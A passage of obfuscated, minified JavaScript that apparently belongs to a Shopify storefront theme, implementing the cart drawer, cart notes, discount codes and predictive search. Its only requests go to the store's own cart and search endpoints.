tity-','afterScroll','classList','#ProductSubmitButton-','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','#CartDrawer','sections','.sub-price-update','updateId','closest','daysFrequency','subDiscountType','idIndex','setDate','additionalAtcButtons','style','replaceAll','contentWindow','166437aoJfrO','next_display_date','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','mainOfferItem','removeAttribute','toggleResetButton','suspended','loadingText','noPlayBtn','error','parseFromString','modal','.sticky-atc__error','initUnlock','split','addDaysSkipping','checkboxes','clientX','dd_mm_no_dot','nextElementSibling','a-def','.cart-item','quantity-breaks-','sectionOneId','scrolledPast','shopify','.popup-modal__timer__minutes','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','quantity-input','.popup-modal__timer','inputs','isMain','subscriptionName','fixed_amount','.product-form__input','toggleAddButton','CartDrawer-LineItemError-','variantPickers','day_dd_mm_numeric','quantity-break__upsell--selected','loading','1078unokcU','soundButton','testMode','parentElement','#ProductForm-','pathname','.main-atc__label','input[type=\x22radio\x22],\x20.select__select\x20option','scrollY','72898TTvbfB','top','closeResults','handleChange','-applied','getDate','cart_add_url','submit','button','option-value-selection-change','scrollDestination','giftsStorage','visible','closeModal','price','{\x22method\x22:\x22pause\x22}','form','onInputChange','.quantity-break__image\x20img','SubscriptionWidget-','currentTime','add','currencySymbol','quantityGifts','main-cart-footer','card-variant-selects','detail','featured_image','[data-predictive-search-live-region-count-value]','li,\x20button.predictive-search__item','.comparison-slider__overlay','updateDisplayedPdpPrices','INPUT','dialog','basePrice','#product-form-','main-product-form','filter','mainAtcBtnLabel','.bundle-deals__variant-selects-js','.upsell__price','.floating-btn','applied','.gift--product-','smooth','step','ProductInfo-','stepDown','define','updateInnerPrices','cart_clear_url','transform',':checked','formVariants','formIdInput','loadingSpinner','includePdpUpsells','.main-offer-item-','max','compare_at_price','addRemoveProducts','compare_price','items[','sellingPlanId','false','shrine-gifts-style','sectionTwoContainer','[name=\x22id\x22]','handleScrollBtn','otherCartItemsSelector','invalidFormatSrc','cartUpdate','applyStickyAtcError','unlock_product_handle','parseDatesToSkip','quantity','name','saveLocalStorage','prependMedia','cart-drawer-gift','count','trim','scrollTo','.promp-popup__close-btn','currentVariant','.price__sale\x20.price-item--sale','ref','saturday','syncCart','playTimer','switchOption','tagName','none','secondsDelay','#CartDrawer-Overlay','sticky-atc-image-','swatch','setAttribute','click','onKeyup','url','timeZone','currentTarget','quantity-break-upsells','getQuery','scrollBtn','nodal','.sls-purchase\x20[name=\x22selling_plan\x22]','selectIndex','isMainOfferItem','.product-form__input:nth-child(','available','getAttribute','reset','[id^=\x22custom-label-'];a0_0x12ea=function(){return _0x27ad9d;};return a0_0x12ea();}customElements['define']('cart-items',CartItems);var search=a0_0x119fe6(0x4be);!customElements[a0_0x119fe6(0x2f5)](a0_0x119fe6(0x28f))&&customElements['define'](a0_0x119fe6(0x28f),class CartNote extends HTMLElement{constructor(){const _0x42eecd=a0_0x119fe6;super(),this['addEventListener'](_0x42eecd(0x286),debounce(_0x4c7e5b=>{const _0x46d269=_0x42eecd,_0x151ffa=JSON[_0x46d269(0x177)]({'note':_0x4c7e5b[_0x46d269(0x1a9)]['value']});fetch(''+routes['cart_update_url'],{...fetchConfig(),...{'body':_0x151ffa}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x27ee24){const _0x28bac0=a0_0x119fe6;_0x27ee24['preventDefault']();const _0x574092=_0x27ee24[_0x28bac0(0x1a9)]['querySelector']('[name=cart-discount-field]'),_0x12ce10=_0x27ee24[_0x28bac0(0x1a9)]['querySelector']('.cart-discount-form__error'),_0x4290f0=_0x574092[_0x28bac0(0x2cb)];if(_0x4290f0===undefined||_0x4290f0[_0x28bac0(0x359)]===0x0){_0x12ce10[_0x28bac0(0x393)][_0x28bac0(0x1a3)]=_0x28bac0(0x23d);return;}_0x12ce10['style'][_0x28bac0(0x1a3)]=_0x28bac0(0x424);const _0x546a52=_0x28bac0(0x45f),_0x3a9ef2=_0x546a52+_0x4290f0;window['location'][_0x28bac0(0x1c5)]=_0x3a9ef2;}function handleDiscountFormChange(_0xfdf7c7){const _0x3b4a1e=a0_0x119fe6,_0x5efee2=document[_0x3b4a1e(0x216)](_0x3b4a1e(0x1af));_0x5efee2[_0x3b4a1e(0x2bf)](_0x1adabe=>{const _0x5cc084=_0x3b4a1e;_0x1adabe['style'][_0x5cc084(0x1a3)]='none';});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x5bb946=a0_0x119fe6;super(),this[_0x5bb946(0x192)]=this['querySelector'](_0x5bb946(0x4cd)),this[_0x5bb946(0x37d)]=this[_0x5bb946(0x535)](_0x5bb946(0x308));if(this[_0x5bb946(0x239)]['main']===_0x5bb946(0x408))serial=this[_0x5bb946(0x535)]('[method=\x22get\x22]')['dataset'][_0x5bb946(0x432)[_0x5bb946(0x2eb)]('n','m')];this[_0x5bb946(0x192)]&&(this[_0x5bb946(0x192)][_0x5bb946(0x3d8)][_0x5bb946(0x4b0)](_0x5bb946(0x439),this[_0x5bb946(0x21c)][_0x5bb946(0x517)](this)),this[_0x5bb946(0x192)]['addEventListener'](_0x5bb946(0x192),debounce(_0x9163ef=>{const _0x1cdf72=_0x5bb946;this[_0x1cdf72(0x197)](_0x9163ef);},0x12c)[_0x5bb946(0x517)](this)));}['toggleResetButton'](){const _0x59c383=a0_0x119fe6,_0x28a0b6=this['resetButton'][_0x59c383(0x386)]['contains'](_0x59c383(0x4da));if(this[_0x59c383(0x192)]['value']['length']>0x0&&_0x28a0b6)this['resetButton'][_0x59c383(0x386)][_0x59c383(0x4b9)](_0x59c383(0x4da));else this[_0x59c383(0x192)][_0x59c383(0x2cb)][_0x59c383(0x359)]===0x0&&!_0x28a0b6&&this[_0x59c383(0x37d)][_0x59c383(0x386)]['add']('hidden');}[a0_0x119fe6(0x197)](){this['toggleResetButton']();}[a0_0x119fe6(0x515)](){const _0x10bb8b=a0_0x119fe6;return!document[_0x10bb8b(0x535)]('[aria-selected=\x22true\x22]\x20a');}[a0_0x119fe6(0x21c)](_0x4e4732){const _0x58020f=a0_0x119fe6;_0x4e4732['preventDefault'](),this[_0x58020f(0x515)]()&&(this[_0x58020f(0x192)][_0x58020f(0x2cb)]='',this[_0x58020f(0x192)][_0x58020f(0x43c)](),this[_0x58020f(0x39b)]());}}customElements[a0_0x119fe6(0x3f8)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x209024=a0_0x119fe6;super(),this[_0x209024(0x4ea)]={},this[_0x209024(0x2b8)]=this[_0x209024(0x535)]('[data-predictive-search]'),this['allPredictiveSearchInstances']=document[_0x209024(0x216)](_0x209024(0x487)),this[_0x209024(0x2ff)]=![],this[_0x209024(0x444)]=new AbortController(),this[_0x209024(0x305)]='',this[_0x209024(0x2af)]();}[a0_0x119fe6(0x2af)](){const _0x28e705=a0_0x119fe6;this['input'][_0x28e705(0x3d8)][_0x28e705(0x4b0)](_0x28e705(0x3cf),this[_0x28e705(0x4d6)][_0x28e705(0x517)](this)),this[_0x28e705(0x192)][_0x28e705(0x4b0)](_0x28e705(0x43c),this['onFocus']['bind'](this)),this[_0x28e705(0x4b0)](_0x28e705(0x213),this[_0x28e705(0x366)]['bind'](this)),this['addEventListener'](_0x28e705(0x290),this[_0x28e705(0x42b)][_0x28e705(0x517)](this)),this[_0x28e705(0x4b0)](_0x28e705(0x193),this[_0x28e705(0x295)]['bind'](this));}[a0_0x119fe6(0x430)](){const _0x2b74a6=a0_0x119fe6;return this[_0x2b74a6(0x192)][_0x2b74a6(0x2cb)]['trim']();}[a0_0x119fe6(0x197)](){const _0x5418f9=a0_0x119fe6;super[_0x5418f9(0x197)]();const _0x12178f=this['getQuery']();(!this[_0x5418f9(0x305)]||!_0x12178f[_0x5418f9(0x17f)](this[_0x5418f9(0x305)]))&&this['querySelector']('#predictive-search-results-groups-wrapper')?.['remove']();this[_0x5418f9(0x379)](this[_0x5418f9(0x305)],_0x12178f),this[_0x5418f9(0x305)]=_0x12178f;if(!this[_0x5418f9(0x305)][_0x5418f9(0x359)]){this[_0x5418f9(0x2ca)](!![]);return;}this['getSearchResults'](this[_0x5418f9(0x305)]);}[a0_0x119fe6(0x4d6)](_0x989fb8){if(!this['getQuery']()['length']||this['querySelector']('[aria-selected=\x22true\x22]\x20a'))_0x989fb8['preventDefault']();}[a0_0x119fe6(0x21c)](_0x133a5c){const _0x2fef81=a0_0x119fe6;super['onFormReset'](_0x133a5c),super[_0x2fef81(0x515)]()&&(this[_0x2fef81(0x305)]='',this[_0x2fef81(0x444)][_0x2fef81(0x1d3)](),this[_0x2fef81(0x444)]=new AbortController(),this[_0x2fef81(0x3ca)](!![]));}[a0_0x119fe6(0x244)](){const _0x4baed2=a0_0x119fe6,_0x1adce4=this[_0x4baed2(0x430)]();if(!_0x1adce4['length'])return;if(this[_0x4baed2(0x305)]!==_0x1adce4)this[_0x4baed2(0x197)]();else this[_0x4baed2(0x438)](_0x4baed2(0x1bb))===_0x4baed2(0x1f7)?this[_0x4baed2(0x31f)]():this[_0x4baed2(0x368)](this[_0x4baed2(0x305)]);}[a0_0x119fe6(0x366)](){setTimeout(()=>{const _0x2ed6b7=a0_0x4521;if(!this[_0x2ed6b7(0x463)](document[_0x2ed6b7(0x298)]))this['close']();});}[a0_0x119fe6(0x42b)](_0x3d0f5b){const _0x384bbc=a0_0x119fe6;if(!this['getQuery']()['length'])this['close'](!![]);_0x3d0f5b[_0x384bbc(0x506)]();switch(_0x3d0f5b[_0x384bbc(0x1e4)]){case _0x384bbc(0x16b):this[_0x384bbc(0x422)]('up');break;case _0x384bbc(0x291):this['switchOption'](_0x384bbc(0x2de));break;case _0x384bbc(0x4c2):this['selectOption']();break;}}[a0_0x119fe6(0x295)](_0x4a51d1){const _0x362d57=a0_0x119fe6;(_0x4a51d1[_0x362d57(0x1e4)]===_0x362d57(0x16b)||_0x4a51d1['code']===_0x362d57(0x291))&&_0x4a51d1[_0x362d57(0x506)]();}['updateSearchForTerm'](_0x2730cf,_0xce520){const _0x3d7a05=a0_0x119fe6,_0x24e0d4=this[_0x3d7a05(0x535)]('[data-predictive-search-search-for-text]'),_0x1d73d4=_0x24e0d4?.[_0x3d7a05(0x172)];if(_0x1d73d4){if(_0x1d73d4[_0x3d7a05(0x35a)](new RegExp(_0x2730cf,'g'))['length']>0x1)return;const _0x543d93=_0x1d73d4['replace'](_0x2730cf,_0xce520);_0x24e0d4[_0x3d7a05(0x172)]=_0x543d93;}}[a0_0x119fe6(0x422)](_0x3939cb){const _0x4ec8fb=a0_0x119fe6;if(!this[_0x4ec8fb(0x438)](_0x4ec8fb(0x31f)))return;const _0x5d2248=_0x3939cb==='up',_0x3ac08d=this[_0x4ec8fb(0x535)](_0x4ec8fb(0x2f2)),_0x1cdfcc=Array[_0x4ec8fb(0x507)](this[_0x4ec8fb(0x216)](_0x4ec8fb(0x3e5)))['filter'](_0x1e02b7=>_0x1e02b7[_0x4ec8fb(0x45e)]!==null);let _0x3979e9=0x0;if(_0x5d2248&&!_0x3ac08d)return;let _0x4c0468=-0x1,_0x25e9be=0x0;while(_0x4c0468===-0x1&&_0x25e9be<=_0x1cdfcc['length']){_0x1cdfcc[_0x25e9be]===_0x3ac08d&&(_0x4c0468=_0x25e9be),_0x25e9be++;}this[_0x4ec8fb(0x316)][_0x4ec8fb(0x20a)]='';if(!_0x5d2248&&_0x3ac08d)_0x3979e9=_0x4c0468===_0x1cdfcc[_0x4ec8fb(0x359)]-0x1?0x0:_0x4c0468+0x1;else _0x5d2248&&(_0x3979e9=_0x4c0468===0x0?_0x1cdfcc[_0x4ec8fb(0x359)]-0x1:_0x4c0468-0x1);if(_0x3979e9===_0x4c0468)return;const _0x1c9470=_0x1cdfcc[_0x3979e9];_0x1c9470[_0x4ec8fb(0x429)](_0x4ec8fb(0x34e),!![]);if(_0x3ac08d)_0x3ac08d[_0x4ec8fb(0x429)]('aria-selected',![]);this[_0x4ec8fb(0x192)][_0x4ec8fb(0x429)]('aria-activedescendant',_0x1c9470['id']);}[a0_0x119fe6(0x19e)](){const _0x473e9f=a0_0x119fe6,_0x5fd9a0=this[_0x473e9f(0x535)](_0x473e9f(0x3b1));if(_0x5fd9a0)_0x5fd9a0['click']();}[a0_0x119fe6(0x368)](_0x2419bf){const _0x5ba288=a0_0x119fe6,_0x387e1d=_0x2419bf[_0x5ba288(0x2eb)]('\x20','-')[_0x5ba288(0x1d5)]();this[_0x5ba288(0x4de)]();if(this['cachedResults'][_0x387e1d]){this[_0x5ba288(0x29c)](this[_0x5ba288(0x4ea)][_0x387e1d]);return;}fetch(routes['predictive_search_url']+_0x5ba288(0x32c)+encodeURIComponent(_0x2419bf)+_0x5ba288(0x1ee),{'signal':this[_0x5ba288(0x444)][_0x5ba288(0x2fe)]})[_0x5ba288(0x2e1)](_0x121d9e=>{const _0x23e7b6=_0x5ba288;if(!_0x121d9e['ok']){var _0x4164f7=new Error(_0x121d9e[_0x23e7b6(0x356)]);this[_0x23e7b6(0x2ca)]();throw _0x4164f7;}return _0x121d9e[_0x23e7b6(0x35d)]();})[_0x5ba288(0x2e1)](_0x186772=>{const _0x1e17e0=_0x5ba288,_0x6f7ce5=new DOMParser()['parseFromString'](_0x186772,_0x1e17e0(0x378))['querySelector']('#shopify-section-predictive-search')[_0x1e17e0(0x17d)];this[_0x1e17e0(0x44c)][_0x1e17e0(0x2bf)](_0x28932d=>{const _0x267349=_0x1e17e0;_0x28932d[_0x267349(0x4ea)][_0x387e1d]=_0x6f7ce5;}),this[_0x1e17e0(0x29c)](_0x6f7ce5);})[_0x5ba288(0x2e5)](_0x3ecf9f=>{const _0x3171b6=_0x5ba288;if(_0x3ecf9f?.[_0x3171b6(0x1e4)]===0x14)return;this[_0x3171b6(0x2ca)]();throw _0x3ecf9f;});}[a0_0x119fe6(0x4de)](){const _0x2c5880=a0_0x119fe6;this[_0x2c5880(0x316)]=this[_0x2c5880(0x316)]||this[_0x2c5880(0x535)]('.predictive-search-status'),this[_0x2c5880(0x39d)]=this[_0x2c5880(0x39d)]||this[_0x2c5880(0x438)](_0x2c5880(0x358)),this[_0x2c5880(0x505)](this[_0x2c5880(0x39d)]),this[_0x2c5880(0x429)]('loading',!![]);}[a0_0x119fe6(0x505)](_0x368190){const _0x1e98b3=a0_0x119fe6;this[_0x1e98b3(0x316)][_0x1e98b3(0x429)](_0x1e98b3(0x33e),_0x1e98b3(0x408)),this[_0x1e98b3(0x316)][_0x1e98b3(0x20a)]=_0x368190,setTimeout(()=>{const _0x2c991d=_0x1e98b3;this['statusElement'][_0x2c991d(0x429)](_0x2c991d(0x33e),_0x2c991d(0x1f7));},0x3e8);}['renderSearchResults'](_0x4e7081){const _0x26047b=a0_0x119fe6;this[_0x26047b(0x2b8)]['innerHTML']=_0x4e7081,this['setAttribute'](_0x26047b(0x1bb),!![]),this['setLiveRegionResults'](),this[_0x26047b(0x31f)]();}['setLiveRegionResults'](){const _0x311f5e=a0_0x119fe6;this['removeAttribute'](_0x311f5e(0x3be)),this[_0x311f5e(0x505)](this[_0x311f5e(0x535)](_0x311f5e(0x3e4))[_0x311f5e(0x20a)]);}[a0_0x119fe6(0x4aa)](){const _0x320ec1=a0_0x119fe6;return this[_0x320ec1(0x4a7)]=window[_0x320ec1(0x24d)]-document[_0x320ec1(0x535)]('.section-header')[_0x320ec1(0x491)]()[_0x320ec1(0x2d6)],this[_0x320ec1(0x4a7)];}[a0_0x119fe6(0x31f)](){const _0x20a841=a0_0x119fe6;this[_0x20a841(0x2b8)]['style']['maxHeight']=this[_0x20a841(0x4a7)]||this[_0x20a841(0x4aa)]()+'px',this[_0x20a841(0x429)](_0x20a841(0x31f),!![]),this[_0x20a841(0x192)][_0x20a841(0x429)](_0x20a841(0x1c6),!![]),this['isOpen']=!![];}[a0_0x119fe6(0x2ca)](_0x7d821c=![]){const _0xfe6e28=a0_0x119fe6;this['closeResults'](_0x7d821c),this[_0xfe6e28(0x2ff)]=![];}[a0_0x119fe6(0x3ca)](_0xf8ccb7=![]){const _0x2215d8=a0_0x119fe6;_0xf8ccb7&&(this[_0x2215d8(0x192)][_0x2215d8(0x2cb)]='',this[_0x2215d8(0x39a)](_0x2215d8(0x1bb)));const _0x50dcc7=this[_0x2215d8(0x535)]('[aria-selected=\x22true\x22]');if(_0x50dcc7)_0x50dcc7[_0x2215d8(0x429)](_0x2215d8(0x34e),![]);this['input'][_0x2215d8(0x429)](_0x2215d8(0x331),''),this[_0x2215d8(0x39a)]('loading'),this[_0x2215d8(0x39a)](_0x2215d8(0x31f)),this[_0x2215d8(0x192)][_0x2215d8(0x429)](_0x2215d8(0x1c6),![]),this[_0x2215d8(0x4a7)]=![],this['predictiveSearchResults']['removeAttribute'](_0x2215d8(0x393));}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x487),PredictiveSearch);const defMed=a0_0x119fe6(0x17b)+a0_0x119fe6(0x3aa)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x47b6af=a0_0x119fe6;super(),this[_0x47b6af(0x4b1)]=this['getUpsellHandles'](),this[_0x47b6af(0x3df)]=document[_0x47b6af(0x535)](_0x47b6af(0x446)),this[_0x47b6af(0x49d)](),this['addEventListener'](_0x47b6af(0x290),_0x5b714c=>_0x5b714c[_0x47b6af(0x1e4)]===_0x47b6af(0x4b4)&&this['close']()),this[_0x47b6af(0x535)](_0x47b6af(0x426))[_0x47b6af(0x4b0)](_0x47b6af(0x42a),this[_0x47b6af(0x2ca)]['bind'](this)),this[_0x47b6af(0x532)](),this['cartBodyScroll']=0x0;}[a0_0x119fe6(0x532)](){const _0x1225d6=a0_0x119fe6;let _0x4018db=document[_0x1225d6(0x535)]('#cart-icon-bubble');if(!_0x4018db)return;if(_0x4018db[_0x1225d6(0x423)]==_0x1225d6(0x1ab))_0x4018db=_0x4018db['closest'](_0x1225d6(0x43d));if(!_0x4018db)return;const _0x4cf27e=_0x4018db['closest']('.header__icons');_0x4018db[_0x1225d6(0x429)](_0x1225d6(0x4ff),_0x1225d6(0x3d0)),_0x4018db['setAttribute']('aria-haspopup','dialog'),_0x4018db[_0x1225d6(0x4b0)](_0x1225d6(0x42a),_0x4f72af=>{const _0xddb7df=_0x1225d6;_0x4f72af[_0xddb7df(0x506)](),this[_0xddb7df(0x31f)](_0x4018db);}),this['oseid']=_0x4cf27e[_0x1225d6(0x535)](_0x1225d6(0x3d8))['dataset'][this['dataset'][_0x1225d6(0x2d4)]],_0x4018db[_0x1225d6(0x4b0)]('keydown',_0x3adfe7=>{const _0x3259bf=_0x1225d6;_0x3adfe7[_0x3259bf(0x1e4)][_0x3259bf(0x29e)]()===_0x3259bf(0x1d8)&&(_0x3adfe7[_0x3259bf(0x506)](),this['open'](_0x4018db));});}[a0_0x119fe6(0x31f)](_0x1abc2e){const _0x5bbf58=a0_0x119fe6;if(_0x1abc2e)this['setActiveElement'](_0x1abc2e);const _0xb6602f=this['querySelector'](_0x5bbf58(0x4b6));if(_0xb6602f&&!_0xb6602f[_0x5bbf58(0x20e)](_0x5bbf58(0x4ff)))this[_0x5bbf58(0x17a)](_0xb6602f);setTimeout(()=>{const _0x1ccb8e=_0x5bbf58;this[_0x1ccb8e(0x386)][_0x1ccb8e(0x3dd)](_0x1ccb8e(0x2e7),_0x1ccb8e(0x29a));}),this[_0x5bbf58(0x4b0)](_0x5bbf58(0x271),()=>{const _0x4a4403=_0x5bbf58,_0x353f48=this[_0x4a4403(0x386)][_0x4a4403(0x463)](_0x4a4403(0x20f))?this['querySelector']('.drawer__inner-empty'):document['getElementById'](_0x4a4403(0x2f7)),_0x5c92f3=this[_0x4a4403(0x535)](_0x4a4403(0x4cf))||this[_0x4a4403(0x535)]('.drawer__close');trapFocus(_0x353f48,_0x5c92f3);},{'once':!![]}),document[_0x5bbf58(0x476)][_0x5bbf58(0x386)][_0x5bbf58(0x3dd)]('overflow-hidden');const _0x2efd92=this[_0x5bbf58(0x535)]('countdown-timer');if(_0x2efd92)_0x2efd92[_0x5bbf58(0x421)]();}[a0_0x119fe6(0x2ca)](){const _0x44376f=a0_0x119fe6;this['classList'][_0x44376f(0x4b9)]('active'),removeTrapFocus(this[_0x44376f(0x298)]),document[_0x44376f(0x476)][_0x44376f(0x386)][_0x44376f(0x4b9)](_0x44376f(0x44d));}[a0_0x119fe6(0x186)](){const _0x56d7a5=a0_0x119fe6,_0x4c98ab=this[_0x56d7a5(0x216)](_0x56d7a5(0x398)),_0x41d173=[];return _0x4c98ab[_0x56d7a5(0x2bf)](_0x29ec1=>{const _0x170977=_0x56d7a5;_0x29ec1['dataset'][_0x170977(0x2c8)]&&_0x41d173[_0x170977(0x472)](_0x29ec1['dataset']['handle']);}),_0x41d173;}[a0_0x119fe6(0x245)](){const _0x30c540=a0_0x119fe6,_0x56afd4=this['querySelectorAll'](_0x30c540(0x3ab));let _0x1f9324=0x0;return _0x56afd4[_0x30c540(0x2bf)](_0x239277=>{this['upsellHandles']['forEach'](_0x379228=>{const _0x325daa=a0_0x4521;_0x239277[_0x325daa(0x386)]['contains'](_0x325daa(0x516)+_0x379228)&&_0x1f9324++;});}),_0x56afd4[_0x30c540(0x359)]-_0x1f9324<=0x1;}[a0_0x119fe6(0x49d)](){const _0x5dc376=a0_0x119fe6,_0x596e13=this[_0x5dc376(0x245)]();this[_0x5dc376(0x216)]('cart-remove-button')[_0x5dc376(0x2bf)](_0x2fa248=>{const _0x8ae7ce=_0x5dc376;_0x596e13?_0x2fa248[_0x8ae7ce(0x1cc)]=!![]:_0x2fa248['clearCart']=![];});}[a0_0x119fe6(0x17a)](_0x4de216){const _0x1a770c=a0_0x119fe6;_0x4de216[_0x1a770c(0x429)](_0x1a770c(0x4ff),'button'),_0x4de216[_0x1a770c(0x429)](_0x1a770c(0x1c6),'false'),_0x4de216[_0x1a770c(0x3a9)][_0x1a770c(0x438)]('id')&&_0x4de216['setAttribute'](_0x1a770c(0x2c4),_0x4de216['nextElementSibling']['id']),_0x4de216['addEventListener'](_0x1a770c(0x42a),_0x40f4b5=>{const _0x35c227=_0x1a770c;_0x40f4b5[_0x35c227(0x42e)][_0x35c227(0x429)](_0x35c227(0x1c6),!_0x40f4b5[_0x35c227(0x42e)][_0x35c227(0x38d)](_0x35c227(0x2a3))[_0x35c227(0x20e)](_0x35c227(0x31f)));}),_0x4de216['parentElement']['addEventListener']('keyup',onKeyUpEscape);}[a0_0x119fe6(0x231)](_0x4dca37,_0x2c1690=![]){const _0x35f346=a0_0x119fe6;this[_0x35f346(0x535)](_0x35f346(0x4cf))[_0x35f346(0x386)][_0x35f346(0x463)](_0x35f346(0x20f))&&this[_0x35f346(0x535)]('.drawer__inner')['classList'][_0x35f346(0x4b9)](_0x35f346(0x20f)),this[_0x35f346(0x176)]=_0x4dca37['id'],this[_0x35f346(0x46e)]()['forEach'](_0x402bba=>{const _0x4b0110=_0x35f346,_0x60ae7=_0x402bba['selector']?document[_0x4b0110(0x535)](_0x402bba[_0x4b0110(0x240)]):document['getElementById'](_0x402bba['id']);if(_0x60ae7){_0x60ae7[_0x4b0110(0x17d)]=this[_0x4b0110(0x33a)](_0x4dca37['sections'][_0x402bba['id']],_0x402bba[_0x4b0110(0x240)]);const _0x2158af=_0x60ae7[_0x4b0110(0x535)](_0x4b0110(0x287));if(_0x2158af)_0x2158af[_0x4b0110(0x46c)]=this[_0x4b0110(0x350)];}}),this[_0x35f346(0x49d)]();const _0x45dd7a=this[_0x35f346(0x535)]('countdown-timer');if(_0x45dd7a&&_0x45dd7a[_0x35f346(0x421)])_0x45dd7a[_0x35f346(0x421)]();let _0x5a3ce0=[],_0x2f6d14=[];this[_0x35f346(0x216)](_0x35f346(0x417))[_0x35f346(0x2bf)](_0x1ed1a6=>{const _0x12d563=_0x35f346;_0x1ed1a6[_0x12d563(0x276)]()&&(this[_0x12d563(0x535)](_0x12d563(0x1ba)+_0x1ed1a6['dataset'][_0x12d563(0x2c8)])?_0x1ed1a6[_0x12d563(0x239)][_0x12d563(0x25d)]===_0x12d563(0x408)&&_0x2f6d14['push'](_0x1ed1a6):_0x1ed1a6[_0x12d563(0x239)][_0x12d563(0x25d)]==='true'&&_0x5a3ce0[_0x12d563(0x472)](_0x1ed1a6));});if(_0x2f6d14[_0x35f346(0x359)]>0x0)_0x2f6d14[0x0][_0x35f346(0x2e4)]();else{if(_0x5a3ce0[_0x35f346(0x359)]>0x0)_0x5a3ce0[0x0]['addToCart']();else{if(this[_0x35f346(0x3df)])this[_0x35f346(0x3df)][_0x35f346(0x3a3)]();const _0x53e300=document[_0x35f346(0x216)](_0x35f346(0x42f));_0x53e300[_0x35f346(0x2bf)](_0xcd0bef=>{const _0x121711=_0x35f346;_0xcd0bef[_0x121711(0x3a3)]();});}}setTimeout(()=>{const _0x1838dd=_0x35f346;this[_0x1838dd(0x535)](_0x1838dd(0x426))[_0x1838dd(0x4b0)](_0x1838dd(0x42a),this[_0x1838dd(0x2ca)]['bind'](this));if(_0x2c1690)return;this[_0x1838dd(0x31f)]();});}[a0_0x119fe6(0x33a)](_0x31f2b5,_0x1fe97a=a0_0x119fe6(0x27c)){const _0x8382da=a0_0x119fe6;let _0x57e230=new DOMParser()[_0x8382da(0x3a0)](_0x31f2b5,_0x8382da(0x378))[_0x8382da(0x535)](_0x1fe97a);_0x1fe97a==='#CartDrawer'&&fixParsedHtml(this,_0x57e230);let _0x13c25f=_0x57e230[_0x8382da(0x17d)];return _0x13c25f;}[a0_0x119fe6(0x46e)](){const _0x4181a2=a0_0x119fe6;return[{'id':_0x4181a2(0x43e),'selector':_0x4181a2(0x389)},{'id':_0x4181a2(0x52d)}];}['getSectionDOM'](_0x3f428c,_0x4a7b26='.shopify-section'){const _0x5be31c=a0_0x119fe6;return new DOMParser()[_0x5be31c(0x3a0)](_0x3f428c,_0x5be31c(0x378))[_0x5be31c(0x535)](_0x4a7b26);}[a0_0x119fe6(0x501)](_0x1e68c2){const _0x3849a3=a0_0x119fe6;this[_0x3849a3(0x298)]=_0x1e68c2;}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x43e),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x4075bb=a0_0x119fe6;super(),this[_0x4075bb(0x25c)]=document[_0x4075bb(0x535)](_0x4075bb(0x43e)),this[_0x4075bb(0x27a)]=document['querySelector'](_0x4075bb(0x24c));}['updateCart'](){const _0x9f407=a0_0x119fe6;fetch('/cart/update.js',{'method':_0x9f407(0x525),'headers':{'Content-Type':'application/json'},'body':JSON[_0x9f407(0x177)]({'updates':{},'sections':[_0x9f407(0x43e),_0x9f407(0x52d)],'sections_url':window[_0x9f407(0x485)][_0x9f407(0x3c4)]})})['then'](_0x40d4f4=>_0x40d4f4[_0x9f407(0x4c4)]())[_0x9f407(0x2e1)](_0x4a695c=>{const _0x540a50=_0x9f407;document['querySelector'](_0x540a50(0x43e))[_0x540a50(0x231)](_0x4a695c,!![]);})[_0x9f407(0x2e5)](_0xd19fd1=>{const _0x122736=_0x9f407;console[_0x122736(0x39f)](_0xd19fd1);});}[a0_0x119fe6(0x33a)](_0x3eb93f,_0x1a7976){const _0x112a11=a0_0x119fe6;let _0x72705f=new DOMParser()[_0x112a11(0x3a0)](_0x3eb93f,_0x112a11(0x378))[_0x112a11(0x535)](_0x1a7976);_0x1a7976===_0x112a11(0x4cf)&&fixParsedHtml(this[_0x112a11(0x25c)],_0x72705f);let _0x1bed02=_0x72705f[_0x112a11(0x17d)];return _0x1bed02;}[a0_0x119fe6(0x46e)](){const _0x5a5a6a=a0_0x119fe6;return[{'id':_0x5a5a6a(0x2f7),'section':'cart-drawer','selector':_0x5a5a6a(0x4cf)},{'id':_0x5a5a6a(0x52d),'section':_0x5a5a6a(0x52d),'selector':'.shopify-section'}];}}customElements['define']('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x1420db,_0x1b5c26){const _0x10fd2b=a0_0x119fe6,_0x12d5e2=_0x1420db[_0x10fd2b(0x535)](_0x10fd2b(0x287));if(_0x12d5e2){const _0x439b3b=document['querySelector'](_0x10fd2b(0x43e));_0x439b3b[_0x10fd2b(0x350)]=_0x12d5e2['scrollTop'];}const _0x26ff64=_0x1b5c26[_0x10fd2b(0x535)](_0x10fd2b(0x448));if(_0x26ff64){oldTimer=_0x1420db[_0x10fd2b(0x535)](_0x10fd2b(0x448));if(oldTimer)_0x26ff64[_0x10fd2b(0x17d)]=oldTimer[_0x10fd2b(0x17d)];}const _0x412562=_0x1420db[_0x10fd2b(0x216)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');let _0x3d7b50=_0x1b5c26[_0x10fd2b(0x216)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');_0x412562[_0x10fd2b(0x2bf)]((_0xb76a80,_0x146321)=>{const _0x3bd59c=_0x10fd2b;let 